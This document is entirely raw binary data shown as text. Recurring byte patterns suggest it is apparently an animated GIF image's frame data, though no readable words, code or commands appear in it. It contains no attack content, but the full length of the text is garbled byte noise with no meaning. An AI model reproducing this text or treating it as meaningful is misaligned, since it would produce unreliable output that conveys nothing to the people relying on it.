D��J���0��YX��ų?�� �)�g+Q��U(��8����?�YV�ꓤ
i B��l$r�1�&�1��D�������ur�>�]��{Z�?�@�A`��_�``?vz��c'نi(��"�m ���@��Pk8n���p��,�);`�\�7��'���U�Up�2�J�a� �)�+���y6����	:�
�=��l�*��v1�j�oH�� $؈���u�B����)�P]�Ld̣	?(*h��b�ְF�o!DPB�Å�!Ca=Z��j�D�� D�Q.x%��+{��9�]��a{��`` !�	 � ,    d d  � �	(�������`�����GA�@
�Y$(���e���w�,������s���M�(���G��q��%4�"$(dP�?P��p1eK�3�K�s���^oެG��<�1	�#��\̡>ǹS�E���6h$�����
�� Ͽa[k)���r*g�bՋ�ؚ����'�,�x�ܩ����`?Pdp�W ���G:�A$���	V.��g[���)�����]^nS�@q���"�
�Db�
2�F���}PD]�����8�|�d7��}��y��="�@2Lt�we ��d$v6��P-��|��3�8�<��P�u(N@�0��`�@dU+�`�T)HP/����/���8*e"0�h�03��R�b	�KD��U(���
#B?���@��T����"�q9�@� ��/%qH�eNQ�c�S�@v)l���1؂@=0���50�3��r\e[�@���O//%6}�}�im�  ����䢉�j��N�@��DAT�@A�ҋ0��y�@b��O��TX7�C[n��O����0���چ����P�HU5P���R�"�RSD@*-B��U�B�	c&/N��@Uy�&�@$���U�_2Db��"ie¨BP����M�d�M��9}��Q�+�y��K���@L-��@0*�b�L0�Ը,�6�7��L>�$�FD��|1�����@���L%��@0�E�a����������;^��S�L�J�9&�r�
\]��,��\d8��Ā>�������	T�.� �/Q׽,A�)��@�lF�9���
 p�aB0P��`B�+���A	ԇa�N:Pz���OVxP=f1ǅ
(4߼8� .<�?�����G �xM_�Ѯ�3z��b��A�� 7���2���@
[B�?$ȵp�?sB� (` 2��  �sa��0v�V���^M�v��݄-䈅H��������?������ ��4@�?��Z� \� [�I+\�B1��L���AVGqH�&���
T�M�y`�?<0�|�h� 6�&��.� � E�b0L�؆����v��A���:��H!�;�Pp��@�ȵ/��k�6��UArP�B姳U�����HU�B  ����1"$4��G<vry�D$8�.�I�r����J(���G���4q ���`�E�i��I2�gL�po���L<�)�yH�T�S3 $@I�v�MU r9����\�Q -�����k�룱�0��f��*>R��a��<��S>� *� ^���Z���`r���?΀�rBa�@-�ծV�v�A �h��:7�W$c �j%"�q�C_y�?��>e
X@�@�x� r��*�TX�1��AQ����S� x����L0E��M$�2��+ H^��m��"N��
L����?�p�,d�c�G':Q�Z��a���)�0T/8!}$� p���c!�Ȉ��b bH)0�1��x�G��L��-�y@��� 
a�<1Z�A�?&1	���
"4�@���t��#�	=Hb���y2!�c��*L���]�$��D9�X���ײ`��$�P�)Π^��b�ߜ�{�[�l���E,~%;P���:n�Z�s������v*
$ D0A�0	S��N�2@lK|� �uBzP�LD�}j�($�3p���(6�����n�t#�]Ȁ_Z �`���� �@�`b����?�p�'Cb�L���#�����a�hO�9����0��9��_��Ňz��(��HdE a�g&�)h�d�4�L��r	G�,b.4Q򊚔a�a�C�
�& �@A��0�Ę�ΰlH<�b�����B���@b�
y�!����U����1M9|�)t�T ��(ns ��L�{ c0�?4�����$��@�j@��[ �(n�˖���""H����@��r	O|��g�x��==�#�-�!�[�Ld�E%*!�8٤�)�">�Y* �d�*Ta�l � �@��/�e0A���� ���	0��_��ͨI.$�q�a}��u�10�."����R��(�s J`�@4np������" ���e�hE/��#�$�(AA����T ��U�x'e�Ul�p�1�!
�?��M�<�^��|M���L��D�it��	bxH�U�!�3��D����v�`B��u���� o����a��� �C4�,A{̐��=F}p+�� NA"[����0cp	��
��Zޔ3.p{��D0}�? xc�6=_��P{�$�P5�T�`825����Uqe�l�'Q g7n�%ǂq q��� $��1�;xaF�� (� �a�2p�S^0W�`	B�P(9g�-I \�%>$�%���z�2��)Y�U5�*��8#@S��"B�lpg�	�p	�t��g�lD@��E N�W`F��
�A/�t��a�p'�+�a�� N!7@u�$�	��	�Fn��n�TdB�?��!Bkr�2�pAx��r5�cb�5=�z�Ĩ�����7
��	�pW�HP09g�%G`QP�8H�B�@$q$�q�6q�@Z��"2`q0Z��e��	��	� b�xq��ou.%/C���s9���&��z8h-�)��U�yTk�2 q@5iM`J����c� ��
e�ג.��@��Q_�����I�r� -��$�5w�CF� Ôl�o�F`��}I �
�
�Pb�7V)83��8����t&�7a,�=��d�`Vء�����`t�{�A�p\ ��i
>rWb T�
qw G�0�Ǎ���L�&^!{q��!�$� `!�%�`�Xw�1Iu����6!��peBetyPy`�w�X�N�.�&��
����w�0~��c��"q�%�!H��vp�l��}ba
�ȌF��@C`��X�` `I7r>-f8�AF%#3� Zء�0P�� kP�w �p� �P�@
}�� 	T'����v��I;`8!�L�RA�>� y�-r"I�0"aW�lP�p��M*Qz��	P'�S�a�Jv���@��!hq�%�"�̰���q2�=@�+(2���H�i�w0{�
Ġ:�ї��
#�	������Ր��� _ I��:�r��pF�$A�IP%Q��n ��2`�	�PMZ���@�0�P�#����`�*�`��[�[��l�BY��r6�UB��B��i�"q�v�D��5	��
�P��`�Ч
b��r�
���0����p��[\`���_K�}�YA{W�IV�5�`@(0�P2PL�T 
��~r��j� ��zQY���
���@֐����t�����e# �����`Fl�*�KT!P񛂠	��	�S�mY��Ф�ʧ�U����`Ґ�p�0<`�{p�d9&��� $��#l[��j!"p�l��b(�c5
��	��=py�n� ��Z}�
����
jft� �*���V 5@�c�
���&�P/��o�E�0� x�k��a ����ܐ�����	�z0
�U��p\���|�
� 	���֐Ӏ�a���B��d$Y!�4@����Jy��q�P)�fp
W	` �0
�@
�`�aZ͆i��a���
���Akp���?1&:�32EA��@�`��&<��r �P�`	��N�J�UÞ�cA�RZ�y��`Sw��WN�z�u)��g� Ȗ
�G��`����b$
�������Pz
�`	f�a^ `�	�x��p	�_��n��*zl���й���!%{ I��"aK����0�����D	����E|en����
�*��^������K��
i�1LL��Cx<@�iG����������<נ� X�^�`	�gyPvW��}��M�
��0Y@T�p	�`C���n!�t�x:l�3�U������b���%\� �@�5�א�8�s0
�P|Vk s%���!xA���P�c�	Ug�z}5�4�ab=��1�s5 aK����p�`��@����@��|�p]�ZS�q b��ЀR�Ɛ+w��5T�����@o B�z��&��`Ao��� 2@a+�p��ހ��P�4�Ӵ{���\�W�v@հ�@�c��ah�up�`��0��� ��kDX{ h"�B8�H$	�'w�� ��������:�ڮ}������܀�p)�Z!v���p	g�ɛ��� ތ��ް���v=q��p��pX�G$��1�p�:]��P� ��`I �}�i������
q��
�x��`��H \@X��6�}&��l+g} "L)�ހ~�����
�����pp�oP���h^�
ˀ��
�`<P_i��@Z����2�W|�� O�<'����V ����n�� ��@�р��p� n���`�����gP	�|�@���������]�jܐ�� ����.�u�ӬQG�*,�M����.��Y~i���|����e�`�@&z��-�>�P�=ɧ}I@%�6��9� ��im��0���P腎O����'���C0��`�ǌ��DՒ�����&ȍ���?lq���6��Hs�f,����pM���@�����~Y�j �5����cP��	j}	uz�H�]�A�����]�i�.���w�`�����h���� �����@���i ��.��������X�Š��J,�J�հ���pb�
�Qj�a�������;�e/�P��z�
m������^`J����`7!y /�Z�����g�wpw���6�q���>������0��/��P����}������O����W�
:�	��� ̴�|�����=Z �~`��i#�W���� �� �h�A��` �Q�;����h�?t�}s�-ܿ'.�eB8JS%O����7��j���'��9���@�a�^�|�q�S'�>������7����"�p�#n�1BXP�?i��i��[Nk��䔤G�&f��!4.[�D���GOؿg�.�a��??�0��Uᰜ{����o[!B��Ys4�,;u�b1j��Q�}��c��[��״!�v�7��mR%a=�N��I���^�ڕ[���@��r�
!1���1�7���`I���y6g�B�62TH�A��m�����8i���;zv遴�a��c��E�G�|�(K6E�������G����N?��a'����)B�X����:-'n���t�@H����w��������饗\�l��t�g�p���|���bGq(��t�A()^��&'�I��5�Ěl�I-n��F�5[����|q!y��D�ڏ3UzY��V!�@�`��>j�I�c�B��s'���	�;�L��ġ��f�8ի�t����bi�g�ጳ��sH?��.�p4�4�ԡd��9zU�!�dqđ��Q���F�	ӚT��F�l���L�"�(B�5�ܶ��xV�]�0�
���d�Q�!�!�u�&���`�AH6��q��g?�N:r:556QM����BH����"6� ��܈*A���'��(!��,���!�	�V9,�?&�&�z4��D`ࡑ]�YL7�T�ӜLFh�.d�� 	6vH����!��E����B��rz�a���
=TQ�VR���+h�����p�F�J�5��t$m���
.�X�l !��`F�F*�4�h����������{�O0��i�9m��شF�T���(�!�D��52č8
B�j�g�������u��8�ZEߣiO��!k��L���z���)��'���?*��s��?�z`�`�(��+V7>׭"1���C6A��q'"��?f�ix�4&�jԤ�jd�M����;ު���� miB��Q���G��&|;^*��,�6L�~�ʆ����Hr�s��x�	�@[t���!iۑ(VaD��N|��`�M�dn2��8C@6�P#q�޴kp�!#��|`8�0��!�d�g5��:����:�#|� �Յ��#}:��,待acd����s5InMTaS#d�h��[a�γd�$��(D{E+�6�^��9ߋ�?��#X"F��J�Qh��jEi$���ˑ��	AL�h�C���D�3��VH�wd@��ӁA4�(2(�p B��Fժ��E�!�A7�.ʥ`�a��#F����&��A��"�2��.�9>'ň��5v���L#N�t��53i��@��� 2$]s�����?��?�p���N���	!\�h��T�j��୳������	P�!�~h� ���&�x+D�_�-'�xN;���,F#���]��J�Lh�NuQ��X�?8� !x�0v�LNR�6b�<s�8$���Y"���2�w	*B��Į�i�
@`F7HC��1Hk��Ҝ�3�	�n !� � ,    d d  � �	x����"�P������Ȁ��?
�IX�Q#
:����?<���{6P����̕3��]9v�V�k׮\9�?��N��x�ܭ;������%'�\C�R���Gſ�HЀA�
Đſ0���L��g϶��7lXс嶲*�ٸ�?s
��p�?y����\��>�6=w��#2~�V`��,��pd���|��]��ǩ���vE�����;���{,P]�x��-gJ�],^dp�VaH	6����v`����+po;��Fݺ��с���e4\{���J�1��؀�`u$���@2�e�L���(
Ŵu~�1_Ì�L;�Dep;5��:�sUC��'�.�#�?^)T
/�fR!m�X2���y�	�!o�sN;���(��8�V�Цb���'N8�$T&V�uP4x�B��`�@ni�Z���Hl�P�<	����O9,�ᇆ���lC})�;켧�S*Q��K����??h7	��
7|��X���4�C#Ԋ����*�5	�0z��C"3����@���:L=e�J�5uPB������B
)���W5� �@v��yr��?l��O.��"�.�
Ӥ�%����e9(
d�@���<���u�}�@`����3���
2���> ��t�P������z/5I�~�ˬ@���rF��Τ�SPP�%��p�
 �Kg����>�é���@�F�![�����?� 3L� 3��?̤�9�<�P0����8{��C��� `�@`�w�%���
;,�.8`TF�`�C���i/�,��� ��/�IJX0�~���?��2�`Z�D���� ��A
>,�:<0�h���}��/�
��* ��P+���l�%d�8���sC	�R�
,��y6�w-�$Z�ے��@; � 6�p�
�p�����u�Q�a���Ra��@a�   ��I�@�r�\�"� [�P( � @~�B+�}�B�z�@��@eET�d�s)��f P@����)[ �V�� )P�F�@op��ܵ���G�E0~��eo�[R�zЃ��:�1�*K�҂���{ C ���KX��PF���?t7ʋ|f��w���/�b�B0����(� �8xP��)��Gp��0��Ar���`����>� 8� �",g 3j�%�Y/z���y�u+��@Ρ�i1E&�eTf�\�
��G��y�'@��D �F o�l�򖐃
���k������b��W�sNGI�g�qT��g�����G�qO|�2��� � �" ��8|K
$! e>Ɂp@�
IA�a�U��ł#�`�&�l�?���0�)G�	Np�Xd�f���l��\C��&� .hB䖰���E=]�F�D~�3�}Ng,��>Hd�s���KQ'C�S��#L��@jЀT�ȕZ�����O�����i�=��:���p
�Zd�a��7�`�ؘ�~��qf�"��"��J����.p^x{�8!
���S�1�-p�|��  �%�"�+�E�Sg��B��!�>㰥9�r��t�(`�� 8�3?��y����y ,��O�G:@W ����J!�)$�8Fw~���4�.���Hc�	���LkI���
P����	N����B��/�w	�M�o{;�DaG�P��?��_��� (2!�J����/đ)�d/����z�� ���,�<��#f��%fQ�G|�Y��?��3��~́o}���G8z҈4�
RpH e�+X�Yn�6L�J�d�s�T� G�E�aP�? qH`���E- 1�3���̠igJ��eH�!����@.�HD���Q����m�������ȣ\ 	Cb�X wc��� ������-p��3d���&�<\�(���g��=�r�{��\��M��(�H�Q�@W ��,���Q�
H����:�x	�>�@0�	T(C�g8�%�.�I�ȅ>�N���yD~w%,�G�� E������;v<��Ab�8� ` "Ģ8���2��S`��P�'��p��ba��?B�qn��e������2�`���s *"����<� h�ȃm�u��7n�T$>�f@�'J!�Hd�
�?�?j(���E�+,�����+t����,�J84�����t@Z�e�X����A�3�	S��HE*�pNc����=�!
� ����f�b���c�b\��/�F#Va���@� Z	� |G i� F�M���	��	��i�Q0�v�5��UC <@KEr��c0�0��	���P\A
��PD����b���]�pd)�{�#% ��mu^�a��^�&���?PC��H]c*r (��v���	�6
�s�@g�A7g3!#1�� H� �~�E�F��8Pa`v�`
�g
�0�&#2`�> z�} �UC� 5@#��Pc�V����=�8E�Y��@s@��  S0n@F`�`~(�x�Z�L�腃]���|@��[`FQ���c�`kF�j[*aR6�@� #AGJ�FPE`V@=�#8�Q����^�bP�|�\0!r br ���%��
�y(p3/�Q~�$�P!K� �R �E�5 T�{q�`Z]&�wMT0�7�F�i����T��J�!���	ʐ?A3��T1h�.�Vp�5 '?`I u�����x8D0V�*`1n�`9�E�{��Ѐ����\��cH�eX~� 1�"B
� P%�&�@Ǧ<�	gPh@
�o"�bq����7����
��$e\���М���P�!���0Z�d$l���%0<�KH�dg`	�`gO�X��L��E�;�;�� ��7�4���!�ҜvQ�s��!� � �"m��h	�p	�P	g �
��#2��� SGf~A:�� ,�2]&�fc�a�3$
�!H@lp.�`	�g��e�b�*<���2n��w�A��f� :���@YR����A��"�*G�u K f
�z� w���[�7��2Q���7r���6�V�-᜴Q1��6)��FP%@*�!Z0�l@tp��	��	��	��	��q��%yF�D�-s�<]�_��R���/:s����0aK!&�S��"5�CP!uGP��/7���	��X&��@�A�G0*���
��:��A�,a1-Z1-{�-�20a� qPk0� M�Q��Y��@(�$"!1���R����
�\�4U��S�8��� wI^�'ea���P�w�R�pA����	��m�0"8n0���h�	�D�^�x�$�CqT,��n�$�ܕ0nq� Bp�`U 
�P�Pz�PD��۪� ��v �\0������CN���ʠ�P����y(L�o�*� �$P"�'�2���v0�@V ��}k7Đ��Г��	>(	y�y�
aq�����P+�_5�&��X� 1�������+ '���%��Ujl��q���
�`���;�����	��ny��pj�ayc6w /�#����26Q�v*2d�(�B�] (@UڳkP�r�	�R�@��K�K��p���v�����Tڳ� / b�j�nj!KZkk�Y�ٳ�% U��(`qIp�P�lPr ��[z���kk��@���	�����@��AP !=�
���
�,:9� ����
���%�������r�
z`�
�@�G¶�!������4,���7 ���iғ�46��@�
0�`��'�Y�" E�u�H�	��	g���ǰv�K\l�z��t�	}�ڀ� �@Â�q ������e�t��D<-��>rpOwP!�!P�w@q��
� Xz��`�`��Ś\���
u�	@�̓p4\�P<k I0}1�!�j�t�<C�:97	�7���=�R��`0I��{�
�IUpU��0���|�*�!e,	���@���\Q��-�r��@N�P	��!�y���ګ�"1&�  Zl�ٰ	��	� =�` 	�cP
����@
z;ص0�H|(/�����@��� �3�;�@:N�$[!`��?��Cda�ql�� p�  ������N :P� 	_�PXە 
����v�ɰ 
���`�p����PlP��Hy�}�N�=&��qN}���RAvk��jM��V!%0��ar����m_ _zz@Ԟ 
��
�`�a��
� 	�Á � 	�`v s2 Gf���yC$(��Ȓ`M�zmDjm�ހ� �q`@���	gwx�@d��@v
֝L���y�z0	X`���ʾe n�f�ؼ�PG�A� �"R�@7 t�J� �H ��0��z�
���^���d �d@�F��`��e�z 		f0{ G��/f*�x�����6��#�`)��@	j��0�C 7������@������P	v�ec^�`��e 	��	(<���0
��y ���	�px�G
�Kv�A��Xvag7���KH���@߭���pߠw ef qc�S�^ <H��@����^
���	�w	����!\�~���u�
|���P&�$�Ѐ��� }�0��o�o���@� yP�W�^ a�D.O׾��i�	�	��	�0ր2P��P��R]"K��K�!E`Q����]Oװ������g���	e�O�O`l��uuھ��Jʀ® 
�pm
�
��� ���������
p��̨N&�{�q�2�]�������c��eհ`��N�?�M�!��{{���
��|-�� �`��܀��0���L���@BQ~� �<��@Ӏހڐ�p��� ؐ��/�POg r��u �`q_P	�������
 Qg�+Nz U����jܪ=�G���>�,�k���<��ǌ��U�d��sb�FB�����O�>oҼq�vmb�h�A�vh��1T��	$O�Gg���E쟲��6Ŋ#E�?b��;�'5j��qKWd��?�V���_�_����8l�X��)�q㟠@�������{��q�M�?DТY��(�$H��B�菞��}ɥ��2b�rm���N#GmdD�l#�nj��CrUƍ����{w"9�rf �hb>o���ćn1�k�z"BD��F:oܬ	M�6k���Ke����D���O��aq����$���9�PE��z�G����癉@���>�B��{	��Aǟ}��&���?5�X�@��1t�8Ò�R!���!&P�ɣ�B�BǛ$d���>.Z�8]��h��T�g�$��K�qi�m�����8&r#�#� ���)��m)�Hc���W��#�D2��F����o�q�#�n�V6b�,-r"6�hD�&BG��&�&y��ǟu~:��"7�禛��FG�x��T�ٓX��#�:-t#i&r�i�8TeR��B�&:.�X��k��H��Ml�ı�3���C�pu7馛oj��}ϓ>'��R�⎉�Qn�q֑���#?(m�J*��Y� Қ�����K�^�q��y�����9B�n���:o���t���'�ye"X`!e�M����3͆�}����e�O�V�ԈAv6�a�a�)�x��Aб&��aNw_6�D�;VB�p�����a�F/���Fq��R6��u��,Q�Nާu�m$G�8"�>T�E��r�v� ِX�%dm�n;yda�]q��F
�(��ɛ�w6�!�'c����y�YGY"��>�vީ�nEl������@	���M	g"i���iqx��r�9�;
�#	7�Fb��Q}�=ոF8������&/���DԑkX�?��G?��a�#��V$`#���BG�,���:�e�1�C���:a�jtN�PŪQ�<�\<:�0(�a"�`F=8⎪�����:�q�a���H�"� ��b(��&R�?B�pD!���#���:ԱCb<�+D���ٍ�_q[5����=�e� �!�s�#�"#��>=���?j�.<�y���6B�g�BlY��	���c�%s�-�$l��5�e�g�0��
*FЋ���;���Ba���"�"n��s���!�<�#����t��J�"!���х��"�	�6б�۱C���F��B��Y<[�N��������8&���MDL�6r�w��~��8}�������E%r�	�$/]Ѓ,X!�	��Ӌ�?�:��YϪ�?bW(�1�nӆ65�. ���q�#w�a!�	�b��*Z�����,�H�&2��$�����������D�� Il���Q2�N�m�D�#$`�P�c��.V�$(u�1�>T�-&�c�ɇ��9FH��t!?�8�D�u ѧ��#�)��ϰר�N?r�as��:{!X����m�J��|UF0���NĤ����z����ɐB��q�l����� D�5b_���\D.�#���?��9X�%X � D:�a«��&R�.X]�6��Vx����%"�v���e�*��;�a��i!�C��Y'�Cݖ(�8b�������!���Ł
V`�&�]���,�f:�v#à�	�(�Bu[�!�0_��@���4D���VP��4j�±�+@�	N��
H  <K�V���H��آ^���r���@�ґ��~�Ԥ�rB,u�n}�C&��	~�������D��	��uH0��Hq`�x0)sD�k)�F:\��b�0X�U���f�b[�VX�n%��v��#�k�CT�+�%�4�;80�Bb?q��u e �s��H�X���B}�c���g�!�Q�?�%
���ȫ	��u\d&2R8��',!&�� �?i�&E�?����$a�'b:K�m�)n,�Ⅎ<!�<�����C�o��,�|-@��]oDq#R�9�����P���E��ʑ6#]m�a+K��A�uC�t aP��
&�*Q�L�<D����XA*� t<v(�����N�<��*D��V�n�h\Kk'������r�H,�`� �q�!M��{c��A���l��l4Gjpy�`)J��E�'R4l�e/����������Ԟ�!q.�!b��G�xb�oC�S,�7�Y!�`p��7?�l^����j��j�Uz�f؈*h���3��UH���2��k��I��9��x��1)K��@�D��ȏ2
����c�Qh?�WKk6L����B�+�pV��ey=Ú�XS���@dɱ��#�� p 9��j�&�p���<��wڅ\��QP�I�bv8# �����R�jS�X���8����Dar��2��&Ĩ;� �k 8L�B���"�9*���L��5b-<�'0��R�B �ĸ���"�;�Ȇ=���1� C�5�:��������њ�]@���.R��  !� � ,    d d  � �	H��?a�&.��FF\ �_E��b��}��+W��0����{&�]Kf���+s�;����8P$�q?	���ό,TH���*�x���I�|7!�rZ˵�u`9v���	�`[��x<'�n]w��
D�����|�����T�Pm֙�ʭ���g���R�܁;��S玮��]����AO?s�@��a�t�c�ұJ��bʔɬ��Ө��K\�y�j�B��?1 �͠��d�.��K��6�u\I�c̚�|��gYqy%��׿�)��lK}T
T�G�B�X����(|���Z4AXN��An$�~5�F�?5� Uh'�k�f�*U�XV�\�3�c�K�	�[i��E�9��sC	��?�!E���P���
?�@���9�_(�a�0]��.�	�;Ì#�Zs
�?t�F9�S�匃�A}�@#�`C��)�u�A�0��/��r�.i��@��4g���SO=�%O\�xvZ��s	� 4��)��`u�@%p��@>Hd��5@�D��H/	�Փ�9���a�Av���9��9��1�|�B�T�O�Ě>�SYe���-Afԋ�}j�?�����c�P#~�_�-��q@P%ʚ@ ���;p�F�Z�S? �Pe�U�r��و���3���|��@dP+Tp�N�B��V��K�?����Br�I�`�e�F[�"7 um~a�B)�K�St�=FF��
�/2�G��[��_4�9�4����ںW�9��@���;���S�YE-p�?�(m/��"�ւ[ƌc�$Y��x�&�@����0Ь��ԹO����1 ��d�����K����83�S���Q
`�?	ȺB
f������8Qo�@���9�1��E�V��a�^~rƋ$}�U�Z�1Y�Os. HӞЄ`` �(���������������؈�؁
D�{� [M)�hVm* ����i����w �O ��
İE�B O�W	b0�$�z�
/�чU��@A�P�����?: �����]R �(m�HO�-���Z�C���!X� ���8� �@&;�����p�(3ȁ\Nc ؁���+��@���` �^I�ҽ��VF�јB��$9p�?���%@��OhZ2(��cw�@�1�,��G!?���j ���N�*��V���%�,�
�b\���!^�R� PS ��� (&`�<d26!>#>��r�4��hH_��/�2��D�DB�s,�
츄k�t��+H,�xE�\�_���F
��͚�@���+��V9h��
�,����@�7,<3�s�G�@�,��s�CAx!�-���+6!��J�"2
�p��,�������~a_��@iG�`y<H
�(�`��g(Fa]��$"H�r����Y0��@>�Z$�f�mn� ��
��9�`�
A����+�U�d�=��8@1�[N����G)�q�`��8�?� �p� �
�@]s	D��w�Aڟ~���n�xAC��� A:!cd1�)�!ہ��w!��B\�@�/��*|$��hƴ܂�
�Z�t	�q����V����'R����A f�����U#����c�5p�j:yR����p ��'�p�����oA������$� ���/�
�  P���3�"������i[�`�չkVl 0g��#�-H���2SX �����yKeH���N�0��Z�Hs�eD`)�i��C�-� �M@$��`���>ox�q����_��%��[��j��e��� ��>�C$@��4���+>C�"�c�Mhp�13.��,/���&`aِ'.!�(������q����
��?������(�$��B9�?�+?�G+� �xh� ���?A��n7�)z�C�f�,�W]�[!3���E+V���D�$9A���J#�N@�4����M�� �dka�e/s���2�<�9�@��	�"�a<�Ne �nZ� ����Q�E�H�Y!�!
L����
����S�l���a�X���
Q�è�HD��/GC�
p�(`\& ��u"�>��*Q�~��1BA�����7fz钙�Ϙ�\��Ꮈ�$�]�bs:��
��[�XS,{ Ph��~��ā�"�n���"�Qq.����U8-� B#ql��S	� q��	X|0%5PV��]*�NS3��� ��}"�&5� �JA &�!l`' �v��v%e<. lI���E�a��"x�W2�"�UFϰ.�-�EPB-p��ŀ�w�x�f	��l�<r#t0��u
8�5Y4�0��������ZbBm0�DP��M�	��	Xn�c�6�A]�AP�&1��yd_XC-�`baN<���32��0SO{AO`,DpL�~H[�7ej�55G`G��;Q�cz�2c�z��'}P� (03�/�Q�'�p��@W��i�`	��	��o���%APm�S�@\Y���)Z��h��ꠅy5*0�b��8H���~�pfhvf�G��tG����F�a�4�@-�PN�q	s�Q�$W�'� .�1K}p( 0(��"�"up�p��x�E�@
��
�����GP����bz��
(�t�A�����S�u���*r�pDYS`	�%Đ
�P��
��h�vXD`���c��B�Xh��� ~(�!@n�N�u�sTV�W#p�_k�67|Y�6P���	�	/%W�� �`w ��bp A\��)�Wf�1E�� k�0�)$�M�5��@�T�0�����X��X�	� 	z��AqXd��~�~�:$&��_���&!E����1*�(@( " /�@�@wI ;x`��x���	�V	�	}�� �M�y>~4�8���c�r&zE%�����{��� H]0q�p�`�I|�g�@��	��۠�!*y���#�h3=V���, �u@wP�)
�`Z�`� ��@��g����
��Q�p�b%��F*h)z�%�&�����DS0? ���p` �Ps��P[E*�@
w�	��Rۀ�@|*��B�n�VW�O��y��@`��@���+PH�w ��	��y��B*����y��%�������qt���;)�/qW�	8!k�8"{�D 00�*� V`q �	��X�	�@�`�V�ij]��@��� �`��C F�M��
R������Z8!R�;`��&`"pl��`&�S ^0�	�@�t:�zf�U	� ڀ����HD�M~0b� H���@�ԸbPB1�rwP����a�p��	�`	_@3P��X�X�e�Y��g�	�p`�0�p�+q�W%��B�E3�}ه�%�ir O�j 5}� 00���`&`9 :�[U�?�	�V
�@
z�\��h�����{P ��r�pV�5���`H�0�$����bh����T7p�0w`P;��p
YɆlaP	�kjg��Pf˵	��t'�����wp�IRf�B�C�.98}R'� ��"�  k�ߠ��rP	{	��Ul��b0|��	R�Fw�����xpO*V: ),��P����"9��C1V�v A`�k���0�����
�`	 �	Y�X^P�	�U%\��oW��&&�wXw�P�>�6b0�p!B1��+�)G����0�� ��0�@=��X��	a�UP�]p��P	�@
_	���o/�v	j� �T ���p�b
�)������Dp�t:�� ������� ^�	�@
��W`�B�~ʰ�c� � 	�h.���� q�p�O����,T�X�+1���W���t��� ������@����
	a T`y�	zzpn'����Pf��m� 
��g�	��
�P�`��*��"sN�0�1K�0��_��������؀��\�1-���-Pz�	��c�^��c
��
����
� Ͷɧ�P6 � n�������}��
!} l��� .�������\�o�u�;�b��`@_�Adp�A��@���
�`{�	�`	�
zp`f-�w��'��N�K!� }��Y� ��p��P� Ȅ{��!Ӑy
\�r>�n'���mr
�	�e\d\���2�^a&NB�ԟ�*��0d]ڠ����P�L��`����K_�\�����ʰ���� 
HMyPz�b������F���
���2]���p������}�����I�a���� ��wk����0����`���@�P������@�d.4̮1�Q!M�r�Հ���;ސ������Ѐ�i��@�N^��ZE
�F�����9���|A]~`\&X8� �@����@�pؠ�K>���:
���⹋ߖ`lgF=fi��x���L����n04u����q`�*��۴��.}�`*�����`p�C��m��}`lQ ��@���Ҽ�Aƹ���������]0=R�PcJ����a� ��~� p������א�,�vߥ�eV��P	x����/�Ҏ@w�%�t�
?�i-Ҏo��0����p��?��n�`۠��x��`zb0�^JN�.�@��s�ܻ�$-��ST0X��֐���������W��p�ݕ������b���Z����!��a��������:DgH�&�sr���4����}�@��o�I��Jn�j�t�D�pf��lc�
�Q䔞��������k@��
�������L�����ٝ-���*�` h�Jl�,�Щ�m�����	B��F���@�@ƇO`����2�j��F>��c4K{%�+������0�����.P�$	�ph�Rtl���@�"���P �h\�0�À-�0nya|�߷��p�`���|z�� !�_7oڼ�˖��?����i8�O�W�ֳ��9k�
1ld�_��ڹk�0��#���a��K�P�r��1J�r9�?�L$HНt�5���a5�Q�<����z�����������%�&�!�r�����ȿ1eN�������k�/��������<~�,2���ѿ���ah�!�kעf����[8#T�����?{�bXH��`�z�������fz�k-��d=��߼��)�v��KF�N��0�5���2���թy9J�Ў@C�F�j(�%�3��W�%�e��]���XT�9�X�K�D	�!A4��3���v�ǝv�qg&`����`��UZ����q�Qz�X�񄯛�B>���G�`�Q�D���i��&���&*�I��
F�qFRe�"�`C�����/�PDUV�� |�s��&)k�H������� ��c,�B2��M��9�d��0�����#7�9�9���U�X�1� �%1�b|᫉�hA�~lH�A,��&�&��$������%<����(��T�#�xX�.� ��LZ�d]��K|K�
������؃/I)"D�ݓͮ��Pi���NB�!��"	�^"�b��S�VZ�������>���V�MoǗ����&�J3��K�_ͨ�7��Z@A�#!��5��t����YqQO��͉��Ct�0���5����̚F�	���P^��j��!W_;��z`h��|��?q�!_|��h�l��Mv2�cI�!���k�9ț�4[�l�d��Z�>p �:����nH��lH&�������f�YJ_E�Bx���$�a���E(X��٦���a�>��62e��xK0�]���Uo�!0��k[ٞ!�������~���>xC;�
2g
�@���_���V����^��椱!�U���b�d&���A4�|A�%���Z��(�y���W��g���*����m6KCP�~Ft�qaRv���$�+~Vp���
4@/)�t��3 �l<b�X+r�]�.�z���P�$�P+��l1�f��+_M�q-hH�1�LQ����梶롈�	��'�?(���I�v�i#1���D����!=`#���Q�%cl�j�%�~SC��{0�������M�*@lUH~�(��C6%�`E���T��J�%�='�-��'�2q/�������� &�;�a�[[5�P��H,�x�Ʀ��lF������/1\�D#ihf���Dِ��!Pc�J)�5M� !�	 � ,    d d  � �	H�L8PX0��GEĆ�a�q���y�7B�	��+��ܻg���g�v���ǎ�?���	�9�;w߹�7��<y�ܩ��9��vnU�h�7vdĐ���!C~�	�7�e�g5��+7iD�㨲�̧�v����W���x���K3�?w���|7�_	7`��q Z�Q���r��φE�-М^����z��_�a���<��w�C�5ԧ~߭��r�x������B�(4�P�P����R���]o`����ms�+�����7l�8�:��R�3�8��NA1�K8�`%NB��O3�0�?5$�@0�k!a �(lP�?>�@����32��3��W���^�:~�s�9�s�91�KL�� Dx��
+t�@l��@l���i4��2�9x�K.m"�@�	�SO�]vSAX9�ϓ~~��C��
����?lـ�š�2��Qyp�O.���Oo_F�Kl���O���;��$��_&d`8��b�8�>��Y���5�@�$����^TfZ#���h�6ך��3��L0��H�@�4�T�$A�(9�4q���|�	(��t[(��ݗ>���_6 /�D�/�8�?֮B[0���pG�d�=��#�c���^�$��S� �����
��?����;8�hF���p��0�����	_D��y�~����^S�3�8��fN9��50���E���5���4�Ot� ���,���L����C�$�/X��`8	A���	�b��,��X�u�Fʺ��	.���r�@��+��K/υ�&���/��7�;�fXd���8D�<������G )
t�������@>t�@Dq3��?P��?�,��Ѡ�*̋�_�H1C�@��@� ]O�/����H/���:���+ ����%� "
��״�o�Xشz����b���2f'ø�d�!90s��9*3� ��
< �!�[(�:�8`#8���%8�!�G�#�}�׷�]�B�0�@�����[�0�<�A�|,"�Y�R�q�]�`���&�������p��@!�"���F^�G,�<��/�.v�0���x��~�����h�@�(U�kD��@���8 ���pЂ/M�bv���-�	N��7�Q�{�0 @�?�M�]�1����HH��
